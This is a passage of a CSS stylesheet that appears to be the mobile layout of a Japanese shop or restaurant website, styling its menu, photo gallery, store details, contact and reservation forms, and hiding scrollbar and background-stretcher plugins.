  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #343434;
  border-bottom: #343434 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #343434 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #343434 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}
